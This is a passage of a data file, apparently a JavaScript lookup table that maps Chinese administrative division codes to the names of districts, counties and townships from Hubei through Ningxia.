江汉区',420104:'硚口区',420105:'汉阳区',420106:'武昌区',420107:'青山区',420111:'洪山区',420112:'东西湖区',420113:'汉南区',420114:'蔡甸区',420115:'江夏区',420116:'黄陂区',420117:'新洲区'},420200:{420202:'黄石港区',420203:'西塞山区',420204:'下陆区',420205:'铁山区',420222:'阳新县',420281:'大冶市'},420300:{420302:'茅箭区',420303:'张湾区',420304:'郧阳区',420322:'郧西县',420323:'竹山县',420324:'竹溪县',420325:'房县',420381:'丹江口市'},420500:{420502:'西陵区',420503:'伍家岗区',420504:'点军区',420505:'猇亭区',420506:'夷陵区',420525:'远安县',420526:'兴山县',420527:'秭归县',420528:'长阳土家族自治县',420529:'五峰土家族自治县',420581:'宜都市',420582:'当阳市',420583:'枝江市'},420600:{420602:'襄城区',420606:'樊城区',420607:'襄州区',420624:'南漳县',420625:'谷城县',420626:'保康县',420682:'老河口市',420683:'枣阳市',420684:'宜城市'},420700:{420702:'梁子湖区',420703:'华容区',420704:'鄂城区'},420800:{420802:'东宝区',420804:'掇刀区',420821:'京山县',420822:'沙洋县',420881:'钟祥市'},420900:{420902:'孝南区',420921:'孝昌县',420922:'大悟县',420923:'云梦县',420981:'应城市',420982:'安陆市',420984:'汉川市'},421000:{421002:'沙市区',421003:'荆州区',421022:'公安县',421023:'监利县',421024:'江陵县',421081:'石首市',421083:'洪湖市',421087:'松滋市'},421100:{421102:'黄州区',421121:'团风县',421122:'红安县',421123:'罗田县',421124:'英山县',421125:'浠水县',421126:'蕲春县',421127:'黄梅县',421181:'麻城市',421182:'武穴市'},421200:{421202:'咸安区',421221:'嘉鱼县',421222:'通城县',421223:'崇阳县',421224:'通山县',421281:'赤壁市'},421300:{421303:'曾都区',421321:'随县',421381:'广水市'},422800:{422801:'恩施市',422802:'利川市',422822:'建始县',422823:'巴东县',422825:'宣恩县',422826:'咸丰县',422827:'来凤县',422828:'鹤峰县'},430000:{430100:'长沙市',430200:'株洲市',430300:'湘潭市',430400:'衡阳市',430500:'邵阳市',430600:'岳阳市',430700:'常德市',430800:'张家界市',430900:'益阳市',431000:'郴州市',431100:'永州市',431200:'怀化市',431300:'娄底市',433100:'湘西土家族苗族自治州'},430100:{430102:'芙蓉区',430103:'天心区',430104:'岳麓区',430105:'开福区',430111:'雨花区',430112:'望城区',430121:'长沙县',430124:'宁乡县',430181:'浏阳市'},430200:{430202:'荷塘区',430203:'芦淞区',430204:'石峰区',430211:'天元区',430221:'株洲县',430223:'攸县',430224:'茶陵县',430225:'炎陵县',430281:'醴陵市'},430300:{430302:'雨湖区',430304:'岳塘区',430321:'湘潭县',430381:'湘乡市',430382:'韶山市'},430400:{430405:'珠晖区',430406:'雁峰区',430407:'石鼓区',430408:'蒸湘区',430412:'南岳区',430421:'衡阳县',430422:'衡南县',430423:'衡山县',430424:'衡东县',430426:'祁东县',430481:'耒阳市',430482:'常宁市'},430500:{430502:'双清区',430503:'大祥区',430511:'北塔区',430521:'邵东县',430522:'新邵县',430523:'邵阳县',430524:'隆回县',430525:'洞口县',430527:'绥宁县',430528:'新宁县',430529:'城步苗族自治县',430581:'武冈市'},430600:{430602:'岳阳楼区',430603:'云溪区',430611:'君山区',430621:'岳阳县',430623:'华容县',430624:'湘阴县',430626:'平江县',430681:'汨罗市',430682:'临湘市'},430700:{430702:'武陵区',430703:'鼎城区',430721:'安乡县',430722:'汉寿县',430723:'澧县',430724:'临澧县',430725:'桃源县',430726:'石门县',430781:'津市市'},430800:{430802:'永定区',430811:'武陵源区',430821:'慈利县',430822:'桑植县'},430900:{430902:'资阳区',430903:'赫山区',430921:'南县',430922:'桃江县',430923:'安化县',430981:'沅江市'},431000:{431002:'北湖区',431003:'苏仙区',431021:'桂阳县',431022:'宜章县',431023:'永兴县',431024:'嘉禾县',431025:'临武县',431026:'汝城县',431027:'桂东县',431028:'安仁县',431081:'资兴市'},431100:{431102:'零陵区',431103:'冷水滩区',431121:'祁阳县',431122:'东安县',431123:'双牌县',431124:'道县',431125:'江永县',431126:'宁远县',431127:'蓝山县',431128:'新田县',431129:'江华瑶族自治县'},431200:{431202:'鹤城区',431221:'中方县',431222:'沅陵县',431223:'辰溪县',431224:'溆浦县',431225:'会同县',431226:'麻阳苗族自治县',431227:'新晃侗族自治县',431228:'芷江侗族自治县',431229:'靖州苗族侗族自治县',431230:'通道侗族自治县',431281:'洪江市'},431300:{431302:'娄星区',431321:'双峰县',431322:'新化县',431381:'冷水江市',431382:'涟源市'},433100:{433101:'吉首市',433122:'泸溪县',433123:'凤凰县',433124:'花垣县',433125:'保靖县',433126:'古丈县',433127:'永顺县',433130:'龙山县'},440000:{440100:'广州市',440200:'韶关市',440300:'深圳市',440400:'珠海市',440500:'汕头市',440600:'佛山市',440700:'江门市',440800:'湛江市',440900:'茂名市',441200:'肇庆市',441300:'惠州市',441400:'梅州市',441500:'汕尾市',441600:'河源市',441700:'阳江市',441800:'清远市',441900:'东莞市',442000:'中山市',445100:'潮州市',445200:'揭阳市',445300:'云浮市'},440100:{440103:'荔湾区',440104:'越秀区',440105:'海珠区',440106:'天河区',440111:'白云区',440112:'黄埔区',440113:'番禺区',440114:'花都区',440115:'南沙区',440117:'从化区',440118:'增城区'},440200:{440203:'武江区',440204:'浈江区',440205:'曲江区',440222:'始兴县',440224:'仁化县',440229:'翁源县',440232:'乳源瑶族自治县',440233:'新丰县',440281:'乐昌市',440282:'南雄市'},440300:{440301:'市辖区',440303:'罗湖区',440304:'福田区',440305:'南山区',440306:'宝安区',440307:'龙岗区',440308:'盐田区',440309:'坪山区',440310:'龙华区',440311:'光明区'},440400:{440402:'香洲区',440403:'斗门区',440404:'金湾区'},440500:{440507:'龙湖区',440511:'金平区',440512:'濠江区',440513:'潮阳区',440514:'潮南区',440515:'澄海区',440523:'南澳县'},440600:{440604:'禅城区',440605:'南海区',440606:'顺德区',440607:'三水区',440608:'高明区'},440700:{440703:'蓬江区',440704:'江海区',440705:'新会区',440781:'台山市',440783:'开平市',440784:'鹤山市',440785:'恩平市'},440800:{440802:'赤坎区',440803:'霞山区',440804:'坡头区',440811:'麻章区',440823:'遂溪县',440825:'徐闻县',440881:'廉江市',440882:'雷州市',440883:'吴川市'},440900:{440902:'茂南区',440904:'电白区',440981:'高州市',440982:'化州市',440983:'信宜市'},441200:{441202:'端州区',441203:'鼎湖区',441223:'广宁县',441224:'怀集县',441225:'封开县',441226:'德庆县',441283:'高要区',441284:'四会市'},441300:{441302:'惠城区',441303:'惠阳区',441322:'博罗县',441323:'惠东县',441324:'龙门县'},441400:{441402:'梅江区',441403:'梅县区',441422:'大埔县',441423:'丰顺县',441424:'五华县',441426:'平远县',441427:'蕉岭县',441481:'兴宁市'},441500:{441502:'城区',441521:'海丰县',441523:'陆河县',441581:'陆丰市'},441600:{441602:'源城区',441621:'紫金县',441622:'龙川县',441623:'连平县',441624:'和平县',441625:'东源县'},441700:{441702:'江城区',441704:'阳东区',441721:'阳西县',441781:'阳春市'},441800:{441802:'清城区',441803:'清新区',441821:'佛冈县',441823:'阳山县',441825:'连山壮族瑶族自治县',441826:'连南瑶族自治县',441881:'英德市',441882:'连州市'},441900:{441900003:'东城街道办事处 ',441900004:'南城街道办事处',441900005:'万江街道办事处',441900006:'莞城街道办事处',441900101:'石碣镇',441900102:'石龙镇',441900103:'茶山镇',441900104:'石排镇',441900105:'企石镇',441900106:'横沥镇',441900107:'桥头镇',441900108:'谢岗镇',441900109:'东坑镇',441900110:'常平镇',441900111:'寮步镇',441900112:'樟木头镇',441900113:'大朗镇',441900114:'黄江镇',441900115:'清溪镇',441900116:'塘厦镇',441900117:'凤岗镇',441900118:'大岭山镇',441900119:'长安镇',441900121:'虎门镇',441900122:'厚街镇',441900123:'沙田镇',441900124:'道滘镇',441900125:'洪梅镇',441900126:'麻涌镇',441900127:'望牛墩镇',441900128:'中堂镇',441900129:'高埗镇',441900401:'松山湖管委会',441900402:'东莞港',441900403:'东莞生态园'},442000:{442000001:'石岐区街道办事处',442000002:'东区街道办事处',442000003:'火炬开发区街道办事处',442000004:'西区街道办事处',442000005:'南区街道办事处',442000006:'五桂山街道办事处',442000100:'小榄镇',442000101:'黄圃镇',442000102:'民众镇',442000103:'东凤镇',442000104:'东升镇',442000105:'古镇镇',442000106:'沙溪镇',442000107:'坦洲镇',442000108:'港口镇',442000109:'三角镇',442000110:'横栏镇',442000111:'南头镇',442000112:'阜沙镇',442000113:'南朗镇',442000114:'三乡镇',442000115:'板芙镇',442000116:'大涌镇',442000117:'神湾镇'},445100:{445102:'湘桥区',445103:'潮安区',445122:'饶平县'},445200:{445202:'榕城区',445203:'揭东区',445222:'揭西县',445224:'惠来县',445281:'普宁市'},445300:{445302:'云城区',445303:'云安区',445321:'新兴县',445322:'郁南县',445381:'罗定市'},450000:{450100:'南宁市',450200:'柳州市',450300:'桂林市',450400:'梧州市',450500:'北海市',450600:'防城港市',450700:'钦州市',450800:'贵港市',450900:'玉林市',451000:'百色市',451100:'贺州市',451200:'河池市',451300:'来宾市',451400:'崇左市'},450100:{450102:'兴宁区',450103:'青秀区',450105:'江南区',450107:'西乡塘区',450108:'良庆区',450109:'邕宁区',450110:'武鸣区',450123:'隆安县',450124:'马山县',450125:'上林县',450126:'宾阳县',450127:'横县'},450200:{450202:'城中区',450203:'鱼峰区',450204:'柳南区',450205:'柳北区',450221:'柳江县',450222:'柳城县',450223:'鹿寨县',450224:'融安县',450225:'融水苗族自治县',450226:'三江侗族自治县'},450300:{450302:'秀峰区',450303:'叠彩区',450304:'象山区',450305:'七星区',450311:'雁山区',450312:'临桂区',450321:'阳朔县',450323:'灵川县',450324:'全州县',450325:'兴安县',450326:'永福县',450327:'灌阳县',450328:'龙胜各族自治县',450329:'资源县',450330:'平乐县',450331:'荔浦县',450332:'恭城瑶族自治县'},450400:{450403:'万秀区',450405:'长洲区',450406:'龙圩区',450421:'苍梧县',450422:'藤县',450423:'蒙山县',450481:'岑溪市'},450500:{450502:'海城区',450503:'银海区',450512:'铁山港区',450521:'合浦县'},450600:{450602:'港口区',450603:'防城区',450621:'上思县',450681:'东兴市'},450700:{450702:'钦南区',450703:'钦北区',450721:'灵山县',450722:'浦北县'},450800:{450802:'港北区',450803:'港南区',450804:'覃塘区',450821:'平南县',450881:'桂平市'},450900:{450902:'玉州区',450903:'福绵区',450921:'容县',450922:'陆川县',450923:'博白县',450924:'兴业县',450981:'北流市'},451000:{451002:'右江区',451021:'田阳县',451022:'田东县',451023:'平果县',451024:'德保县',451025:'靖西县',451026:'那坡县',451027:'凌云县',451028:'乐业县',451029:'田林县',451030:'西林县',451031:'隆林各族自治县'},451100:{451102:'八步区',451121:'昭平县',451122:'钟山县',451123:'富川瑶族自治县'},451200:{451202:'金城江区',451221:'南丹县',451222:'天峨县',451223:'凤山县',451224:'东兰县',451225:'罗城仫佬族自治县',451226:'环江毛南族自治县',451227:'巴马瑶族自治县',451228:'都安瑶族自治县',451229:'大化瑶族自治县',451281:'宜州市'},451300:{451302:'兴宾区',451321:'忻城县',451322:'象州县',451323:'武宣县',451324:'金秀瑶族自治县',451381:'合山市'},451400:{451402:'江州区',451421:'扶绥县',451422:'宁明县',451423:'龙州县',451424:'大新县',451425:'天等县',451481:'凭祥市'},460000:{460100:'海口市',460200:'三亚市',460300:'三沙市',460400:'儋州市',469001:'五指山市',469002:'琼海市',469005:'文昌市',469006:'万宁市',469007:'东方市',469021:'定安县',469022:'屯昌县',469023:'澄迈县',469024:'临高县',469025:'白沙黎族自治县',469026:'昌江黎族自治县',469027:'乐东黎族自治县',469028:'陵水黎族自治县',469029:'保亭黎族苗族自治县',469030:'琼中黎族苗族自治县'},460100:{460105:'秀英区',460106:'龙华区',460107:'琼山区',460108:'美兰区'},460200:{460200:'三亚湾',460202:'海棠区',460203:'吉阳区',460204:'天涯区',460205:'崖州区'},460300:{460321:'西沙群岛',460322:'南沙群岛',460323:'中沙群岛的岛礁及其海域'},460400:{460400100:'那大镇',460400101:'和庆镇',460400102:'南丰镇',460400103:'大成镇',460400104:'雅星镇',460400105:'兰洋镇',460400106:'光村镇',460400107:'木棠镇',460400108:'海头镇',460400109:'峨蔓镇',460400111:'王五镇',460400112:'白马井镇',460400113:'中和镇',460400114:'排浦镇',460400115:'东成镇',460400116:'新州镇',460400499:'洋浦经济开发区',460400500:'华南热作学院'},500000:{500100:'重庆市',},500100:{500101:'万州区',500102:'涪陵区',500103:'渝中区',500104:'大渡口区',500105:'江北区',500106:'沙坪坝区',500107:'九龙坡区',500108:'南岸区',500109:'北碚区',500110:'綦江区',500111:'大足区',500112:'渝北区',500113:'巴南区',500114:'黔江区',500115:'长寿区',500116:'江津区',500117:'合川区',500118:'永川区',500119:'南川区',500120:'璧山区',500151:'铜梁区',500223:'潼南区',500226:'荣昌区',500228:'梁平县',500229:'城口县',500230:'丰都县',500231:'垫江县',500232:'武隆县',500233:'忠县',500234:'开县',500235:'云阳县',500236:'奉节县',500237:'巫山县',500238:'巫溪县',500240:'石柱土家族自治县',500241:'秀山土家族苗族自治县',500242:'酉阳土家族苗族自治县',500243:'彭水苗族土家族自治县'},510000:{510100:'成都市',510300:'自贡市',510400:'攀枝花市',510500:'泸州市',510600:'德阳市',510700:'绵阳市',510800:'广元市',510900:'遂宁市',511000:'内江市',511100:'乐山市',511300:'南充市',511400:'眉山市',511500:'宜宾市',511600:'广安市',511700:'达州市',511800:'雅安市',511900:'巴中市',512000:'资阳市',513200:'阿坝藏族羌族自治州',513300:'甘孜藏族自治州',513400:'凉山彝族自治州'},510100:{510104:'锦江区',510105:'青羊区',510106:'金牛区',510107:'武侯区',510108:'成华区',510112:'龙泉驿区',510113:'青白江区',510114:'新都区',510115:'温江区',510121:'金堂县',510122:'双流县',510124:'郫县',510129:'大邑县',510131:'蒲江县',510132:'新津县',510181:'都江堰市',510182:'彭州市',510183:'邛崃市',510184:'崇州市'},510300:{510302:'自流井区',510303:'贡井区',510304:'大安区',510311:'沿滩区',510321:'荣县',510322:'富顺县'},510400:{510402:'东区',510403:'西区',510411:'仁和区',510421:'米易县',510422:'盐边县'},510500:{510502:'江阳区',510503:'纳溪区',510504:'龙马潭区',510521:'泸县',510522:'合江县',510524:'叙永县',510525:'古蔺县'},510600:{510603:'旌阳区',510623:'中江县',510626:'罗江县',510681:'广汉市',510682:'什邡市',510683:'绵竹市'},510700:{510703:'涪城区',510704:'游仙区',510722:'三台县',510723:'盐亭县',510724:'安县',510725:'梓潼县',510726:'北川羌族自治县',510727:'平武县',510781:'江油市'},510800:{510802:'利州区',510811:'昭化区',510812:'朝天区',510821:'旺苍县',510822:'青川县',510823:'剑阁县',510824:'苍溪县'},510900:{510903:'船山区',510904:'安居区',510921:'蓬溪县',510922:'射洪县',510923:'大英县'},511000:{511002:'市中区',511011:'东兴区',511024:'威远县',511025:'资中县',511028:'隆昌县'},511100:{511102:'市中区',511111:'沙湾区',511112:'五通桥区',511113:'金口河区',511123:'犍为县',511124:'井研县',511126:'夹江县',511129:'沐川县',511132:'峨边彝族自治县',511133:'马边彝族自治县',511181:'峨眉山市'},511300:{511302:'顺庆区',511303:'高坪区',511304:'嘉陵区',511321:'南部县',511322:'营山县',511323:'蓬安县',511324:'仪陇县',511325:'西充县',511381:'阆中市'},511400:{511402:'东坡区',511403:'彭山区',511421:'仁寿县',511423:'洪雅县',511424:'丹棱县',511425:'青神县'},511500:{511502:'翠屏区',511503:'南溪区',511521:'宜宾县',511523:'江安县',511524:'长宁县',511525:'高县',511526:'珙县',511527:'筠连县',511528:'兴文县',511529:'屏山县'},511600:{511602:'广安区',511603:'前锋区',511621:'岳池县',511622:'武胜县',511623:'邻水县',511681:'华蓥市'},511700:{511702:'通川区',511703:'达川区',511722:'宣汉县',511723:'开江县',511724:'大竹县',511725:'渠县',511781:'万源市'},511800:{511802:'雨城区',511803:'名山区',511822:'荥经县',511823:'汉源县',511824:'石棉县',511825:'天全县',511826:'芦山县',511827:'宝兴县'},511900:{511902:'巴州区',511903:'恩阳区',511921:'通江县',511922:'南江县',511923:'平昌县'},512000:{512002:'雁江区',512021:'安岳县',512022:'乐至县',512081:'简阳市'},513200:{513221:'汶川县',513222:'理县',513223:'茂县',513224:'松潘县',513225:'九寨沟县',513226:'金川县',513227:'小金县',513228:'黑水县',513229:'马尔康县',513230:'壤塘县',513231:'阿坝县',513232:'若尔盖县',513233:'红原县'},513300:{513301:'康定市',513322:'泸定县',513323:'丹巴县',513324:'九龙县',513325:'雅江县',513326:'道孚县',513327:'炉霍县',513328:'甘孜县',513329:'新龙县',513330:'德格县',513331:'白玉县',513332:'石渠县',513333:'色达县',513334:'理塘县',513335:'巴塘县',513336:'乡城县',513337:'稻城县',513338:'得荣县'},513400:{513401:'西昌市',513422:'木里藏族自治县',513423:'盐源县',513424:'德昌县',513425:'会理县',513426:'会东县',513427:'宁南县',513428:'普格县',513429:'布拖县',513430:'金阳县',513431:'昭觉县',513432:'喜德县',513433:'冕宁县',513434:'越西县',513435:'甘洛县',513436:'美姑县',513437:'雷波县'},520000:{520100:'贵阳市',520200:'六盘水市',520300:'遵义市',520400:'安顺市',520500:'毕节市',520600:'铜仁市',522300:'黔西南布依族苗族自治州',522600:'黔东南苗族侗族自治州',522700:'黔南布依族苗族自治州'},520100:{520102:'南明区',520103:'云岩区',520111:'花溪区',520112:'乌当区',520113:'白云区',520115:'观山湖区',520121:'开阳县',520122:'息烽县',520123:'修文县',520181:'清镇市'},520200:{520201:'钟山区',520203:'六枝特区',520221:'水城县',520222:'盘县'},520300:{520302:'红花岗区',520303:'汇川区',520321:'遵义县',520322:'桐梓县',520323:'绥阳县',520324:'正安县',520325:'道真仡佬族苗族自治县',520326:'务川仡佬族苗族自治县',520327:'凤冈县',520328:'湄潭县',520329:'余庆县',520330:'习水县',520381:'赤水市',520382:'仁怀市'},520400:{520402:'西秀区',520403:'平坝区',520422:'普定县',520423:'镇宁布依族苗族自治县',520424:'关岭布依族苗族自治县',520425:'紫云苗族布依族自治县'},520500:{520502:'七星关区',520521:'大方县',520522:'黔西县',520523:'金沙县',520524:'织金县',520525:'纳雍县',520526:'威宁彝族回族苗族自治县',520527:'赫章县'},520600:{520602:'碧江区',520603:'万山区',520621:'江口县',520622:'玉屏侗族自治县',520623:'石阡县',520624:'思南县',520625:'印江土家族苗族自治县',520626:'德江县',520627:'沿河土家族自治县',520628:'松桃苗族自治县'},522300:{522301:'兴义市',522322:'兴仁县',522323:'普安县',522324:'晴隆县',522325:'贞丰县',522326:'望谟县',522327:'册亨县',522328:'安龙县'},522600:{522601:'凯里市',522622:'黄平县',522623:'施秉县',522624:'三穗县',522625:'镇远县',522626:'岑巩县',522627:'天柱县',522628:'锦屏县',522629:'剑河县',522630:'台江县',522631:'黎平县',522632:'榕江县',522633:'从江县',522634:'雷山县',522635:'麻江县',522636:'丹寨县'},522700:{522701:'都匀市',522702:'福泉市',522722:'荔波县',522723:'贵定县',522725:'瓮安县',522726:'独山县',522727:'平塘县',522728:'罗甸县',522729:'长顺县',522730:'龙里县',522731:'惠水县',522732:'三都水族自治县'},530000:{530100:'昆明市',530300:'曲靖市',530400:'玉溪市',530500:'保山市',530600:'昭通市',530700:'丽江市',530800:'普洱市',530900:'临沧市',532300:'楚雄彝族自治州',532500:'红河哈尼族彝族自治州',532600:'文山壮族苗族自治州',532800:'西双版纳傣族自治州',532900:'大理白族自治州',533100:'德宏傣族景颇族自治州',533300:'怒江傈僳族自治州',533400:'迪庆藏族自治州'},530100:{530102:'五华区',530103:'盘龙区',530111:'官渡区',530112:'西山区',530113:'东川区',530114:'呈贡区',530122:'晋宁县',530124:'富民县',530125:'宜良县',530126:'石林彝族自治县',530127:'嵩明县',530128:'禄劝彝族苗族自治县',530129:'寻甸回族彝族自治县',530181:'安宁市'},530300:{530302:'麒麟区',530321:'马龙县',530322:'陆良县',530323:'师宗县',530324:'罗平县',530325:'富源县',530326:'会泽县',530328:'沾益县',530381:'宣威市'},530400:{530402:'红塔区',530421:'江川县',530422:'澄江县',530423:'通海县',530424:'华宁县',530425:'易门县',530426:'峨山彝族自治县',530427:'新平彝族傣族自治县',530428:'元江哈尼族彝族傣族自治县'},530500:{530502:'隆阳区',530521:'施甸县',530522:'腾冲县',530523:'龙陵县',530524:'昌宁县'},530600:{530602:'昭阳区',530621:'鲁甸县',530622:'巧家县',530623:'盐津县',530624:'大关县',530625:'永善县',530626:'绥江县',530627:'镇雄县',530628:'彝良县',530629:'威信县',530630:'水富县'},530700:{530702:'古城区',530721:'玉龙纳西族自治县',530722:'永胜县',530723:'华坪县',530724:'宁蒗彝族自治县'},530800:{530802:'思茅区',530821:'宁洱哈尼族彝族自治县',530822:'墨江哈尼族自治县',530823:'景东彝族自治县',530824:'景谷傣族彝族自治县',530825:'镇沅彝族哈尼族拉祜族自治县',530826:'江城哈尼族彝族自治县',530827:'孟连傣族拉祜族佤族自治县',530828:'澜沧拉祜族自治县',530829:'西盟佤族自治县'},530900:{530902:'临翔区',530921:'凤庆县',530922:'云县',530923:'永德县',530924:'镇康县',530925:'双江拉祜族佤族布朗族傣族自治县',530926:'耿马傣族佤族自治县',530927:'沧源佤族自治县'},532300:{532301:'楚雄市',532322:'双柏县',532323:'牟定县',532324:'南华县',532325:'姚安县',532326:'大姚县',532327:'永仁县',532328:'元谋县',532329:'武定县',532331:'禄丰县'},532500:{532501:'个旧市',532502:'开远市',532503:'蒙自市',532504:'弥勒市',532523:'屏边苗族自治县',532524:'建水县',532525:'石屏县',532527:'泸西县',532528:'元阳县',532529:'红河县',532530:'金平苗族瑶族傣族自治县',532531:'绿春县',532532:'河口瑶族自治县'},532600:{532601:'文山市',532622:'砚山县',532623:'西畴县',532624:'麻栗坡县',532625:'马关县',532626:'丘北县',532627:'广南县',532628:'富宁县'},532800:{532801:'景洪市',532822:'勐海县',532823:'勐腊县'},532900:{532901:'大理市',532922:'漾濞彝族自治县',532923:'祥云县',532924:'宾川县',532925:'弥渡县',532926:'南涧彝族自治县',532927:'巍山彝族回族自治县',532928:'永平县',532929:'云龙县',532930:'洱源县',532931:'剑川县',532932:'鹤庆县'},533100:{533102:'瑞丽市',533103:'芒市',533122:'梁河县',533123:'盈江县',533124:'陇川县'},533300:{533321:'泸水县',533323:'福贡县',533324:'贡山独龙族怒族自治县',533325:'兰坪白族普米族自治县'},533400:{533401:'香格里拉市',533422:'德钦县',533423:'维西傈僳族自治县'},540000:{540100:'拉萨市',540200:'日喀则市',540300:'昌都市',542200:'山南地区',542400:'那曲地区',542500:'阿里地区',542600:'林芝市'},540100:{540102:'城关区',540121:'林周县',540122:'当雄县',540123:'尼木县',540124:'曲水县',540125:'堆龙德庆县',540126:'达孜县',540127:'墨竹工卡县'},540200:{540202:'桑珠孜区',540221:'南木林县',540222:'江孜县',540223:'定日县',540224:'萨迦县',540225:'拉孜县',540226:'昂仁县',540227:'谢通门县',540228:'白朗县',540229:'仁布县',540230:'康马县',540231:'定结县',540232:'仲巴县',540233:'亚东县',540234:'吉隆县',540235:'聂拉木县',540236:'萨嘎县',540237:'岗巴县'},540300:{540302:'卡若区',540321:'江达县',540322:'贡觉县',540323:'类乌齐县',540324:'丁青县',540325:'察雅县',540326:'八宿县',540327:'左贡县',540328:'芒康县',540329:'洛隆县',540330:'边坝县'},542200:{542221:'乃东县',542222:'扎囊县',542223:'贡嘎县',542224:'桑日县',542225:'琼结县',542226:'曲松县',542227:'措美县',542228:'洛扎县',542229:'加查县',542231:'隆子县',542232:'错那县',542233:'浪卡子县'},542400:{542421:'那曲县',542422:'嘉黎县',542423:'比如县',542424:'聂荣县',542425:'安多县',542426:'申扎县',542427:'索县',542428:'班戈县',542429:'巴青县',542430:'尼玛县',542431:'双湖县'},542500:{542521:'普兰县',542522:'札达县',542523:'噶尔县',542524:'日土县',542525:'革吉县',542526:'改则县',542527:'措勤县'},542600:{542621:'巴宜区',542622:'工布江达县',542623:'米林县',542624:'墨脱县',542625:'波密县',542626:'察隅县',542627:'朗县'},610000:{610100:'西安市',610200:'铜川市',610300:'宝鸡市',610400:'咸阳市',610500:'渭南市',610600:'延安市',610700:'汉中市',610800:'榆林市',610900:'安康市',611000:'商洛市'},610100:{610102:'新城区',610103:'碑林区',610104:'莲湖区',610111:'灞桥区',610112:'未央区',610113:'雁塔区',610114:'阎良区',610115:'临潼区',610116:'长安区',610117:'高陵区',610122:'蓝田县',610124:'周至县',610125:'户县'},610200:{610202:'王益区',610203:'印台区',610204:'耀州区',610222:'宜君县'},610300:{610302:'渭滨区',610303:'金台区',610304:'陈仓区',610322:'凤翔县',610323:'岐山县',610324:'扶风县',610326:'眉县',610327:'陇县',610328:'千阳县',610329:'麟游县',610330:'凤县',610331:'太白县'},610400:{610402:'秦都区',610403:'杨陵区',610404:'渭城区',610422:'三原县',610423:'泾阳县',610424:'乾县',610425:'礼泉县',610426:'永寿县',610427:'彬县',610428:'长武县',610429:'旬邑县',610430:'淳化县',610431:'武功县',610481:'兴平市'},610500:{610502:'临渭区',610521:'华县',610522:'潼关县',610523:'大荔县',610524:'合阳县',610525:'澄城县',610526:'蒲城县',610527:'白水县',610528:'富平县',610581:'韩城市',610582:'华阴市'},610600:{610602:'宝塔区',610621:'延长县',610622:'延川县',610623:'子长县',610624:'安塞县',610625:'志丹县',610626:'吴起县',610627:'甘泉县',610628:'富县',610629:'洛川县',610630:'宜川县',610631:'黄龙县',610632:'黄陵县'},610700:{610702:'汉台区',610721:'南郑县',610722:'城固县',610723:'洋县',610724:'西乡县',610725:'勉县',610726:'宁强县',610727:'略阳县',610728:'镇巴县',610729:'留坝县',610730:'佛坪县'},610800:{610802:'榆阳区',610821:'神木县',610822:'府谷县',610823:'横山县',610824:'靖边县',610825:'定边县',610826:'绥德县',610827:'米脂县',610828:'佳县',610829:'吴堡县',610830:'清涧县',610831:'子洲县'},610900:{610902:'汉滨区',610921:'汉阴县',610922:'石泉县',610923:'宁陕县',610924:'紫阳县',610925:'岚皋县',610926:'平利县',610927:'镇坪县',610928:'旬阳县',610929:'白河县'},611000:{611002:'商州区',611021:'洛南县',611022:'丹凤县',611023:'商南县',611024:'山阳县',611025:'镇安县',611026:'柞水县'},620000:{620100:'兰州市',620200:'嘉峪关市',620300:'金昌市',620400:'白银市',620500:'天水市',620600:'武威市',620700:'张掖市',620800:'平凉市',620900:'酒泉市',621000:'庆阳市',621100:'定西市',621200:'陇南市',622900:'临夏回族自治州',623000:'甘南藏族自治州'},620100:{620102:'城关区',620103:'七里河区',620104:'西固区',620105:'安宁区',620111:'红古区',620121:'永登县',620122:'皋兰县',620123:'榆中县'},620200:{620201:'市辖区'},620300:{620302:'金川区',620321:'永昌县'},620400:{620402:'白银区',620403:'平川区',620421:'靖远县',620422:'会宁县',620423:'景泰县'},620500:{620502:'秦州区',620503:'麦积区',620521:'清水县',620522:'秦安县',620523:'甘谷县',620524:'武山县',620525:'张家川回族自治县'},620600:{620602:'凉州区',620621:'民勤县',620622:'古浪县',620623:'天祝藏族自治县'},620700:{620702:'甘州区',620721:'肃南裕固族自治县',620722:'民乐县',620723:'临泽县',620724:'高台县',620725:'山丹县'},620800:{620802:'崆峒区',620821:'泾川县',620822:'灵台县',620823:'崇信县',620824:'华亭县',620825:'庄浪县',620826:'静宁县'},620900:{620902:'肃州区',620921:'金塔县',620922:'瓜州县',620923:'肃北蒙古族自治县',620924:'阿克塞哈萨克族自治县',620981:'玉门市',620982:'敦煌市'},621000:{621002:'西峰区',621021:'庆城县',621022:'环县',621023:'华池县',621024:'合水县',621025:'正宁县',621026:'宁县',621027:'镇原县'},621100:{621102:'安定区',621121:'通渭县',621122:'陇西县',621123:'渭源县',621124:'临洮县',621125:'漳县',621126:'岷县'},621200:{621202:'武都区',621221:'成县',621222:'文县',621223:'宕昌县',621224:'康县',621225:'西和县',621226:'礼县',621227:'徽县',621228:'两当县'},622900:{622901:'临夏市',622921:'临夏县',622922:'康乐县',622923:'永靖县',622924:'广河县',622925:'和政县',622926:'东乡族自治县',622927:'积石山保安族东乡族撒拉族自治县'},623000:{623001:'合作市',623021:'临潭县',623022:'卓尼县',623023:'舟曲县',623024:'迭部县',623025:'玛曲县',623026:'碌曲县',623027:'夏河县'},630000:{630100:'西宁市',630200:'海东市',632200:'海北藏族自治州',632300:'黄南藏族自治州',632500:'海南藏族自治州',632600:'果洛藏族自治州',632700:'玉树藏族自治州',632800:'海西蒙古族藏族自治州'},630100:{630102:'城东区',630103:'城中区',630104:'城西区',630105:'城北区',630121:'大通回族土族自治县',630122:'湟中县',630123:'湟源县'},630200:{630202:'乐都区',630203:'平安区',630222:'民和回族土族自治县',630223:'互助土族自治县',630224:'化隆回族自治县',630225:'循化撒拉族自治县'},632200:{632221:'门源回族自治县',632222:'祁连县',632223:'海晏县',632224:'刚察县'},632300:{632321:'同仁县',632322:'尖扎县',632323:'泽库县',632324:'河南蒙古族自治县'},632500:{632521:'共和县',632522:'同德县',632523:'贵德县',632524:'兴海县',632525:'贵南县'},632600:{632621:'玛沁县',632622:'班玛县',632623:'甘德县',632624:'达日县',632625:'久治县',632626:'玛多县'},632700:{632701:'玉树市',632722:'杂多县',632723:'称多县',632724:'治多县',632725:'囊谦县',632726:'曲麻莱县'},632800:{632801:'格尔木市',632802:'德令哈市',632821:'乌兰县',632822:'都兰县',632823:'天峻县',632825:'海西蒙古族藏族自治州直辖'},640000:{640100:'银川市',640200:'石嘴山市',640300:'吴忠市',640400:'固原市',640500:'中卫市'},640100:{640104:'兴庆区',640105:'西夏区',640106:'金凤区',640121:'永宁县',640122:'贺兰县',640181:'灵武市'},640200:{640202:'大武口区',640205:'惠农区',640221:'平罗县'},640300:{640302:'利通区',640303:'红寺堡区',640323:'盐池县',640324:'同心县',640381:'青铜峡市'},640400:{640402:'原州区',640422:'西吉县'